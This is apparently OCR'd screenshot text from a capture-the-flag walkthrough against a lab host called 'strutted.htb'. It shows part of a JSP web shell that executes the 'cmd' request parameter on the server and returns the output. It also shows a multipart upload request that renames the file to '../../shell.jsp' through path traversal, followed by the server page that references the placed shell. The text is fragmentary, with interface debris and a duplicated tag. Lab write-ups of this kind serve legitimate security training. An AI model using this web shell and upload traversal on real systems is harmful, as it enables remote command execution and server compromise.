 24 String output = "";
25
26 try {
27 if ("cmd".equals(action)) {
28 String cmd = request.getParameter("cmd");
29 if (cmd != null) {
30 Process p = Runtime.getRuntime().exec(cmd);
31 BufferedReader reader = new BufferedReader(new
InputStreamReader(p.getInputStream()));
32 String line;
33 while ((line = reader.readLine()) != null) {
34 output += line + "\\n";
35 }
36 reader.close();
37 }
38 } else {
39 output = "Unknown action.";
40 }
41 } catch (Exception e) {
42 output = "Error: " + e.getMessage();
43 }
44 response.setContentType("text/plain");
45 out.print(output);
46 %>
47 %>
48
49 -----------------------------115439595428497934603121522453
50 Content-Disposition: form-data; name="upload";name="top.UploadFileName"
51
52 ../../shell.jsp
53 -----------------------------115439595428497934603121522453--
Search
0 highlights
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="
display:none;" id="shareableLink" value="
http://strutted.htb/s/f7e34c9a" readonly>
147 <button class="btn btn-outline-secondary" type="button"
id="copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250322_041227/../../shell.jsp" alt="
Uploaded File"/>
150
151
152 </div>
153
154 <div class="back-link">
155
156 <a href="/upload.action" class="btn btn-outline-secondary">
Upload Another File
</a>
157 </div>
158 </div>
159 </div>
160
161 <footer>
162 <div class="container" style="margin-top: 9px;">
163 <p>
© 2024 Strutted™ — All rights reserved.
</p>
Search
0 highlights
Re
Re
Re
Re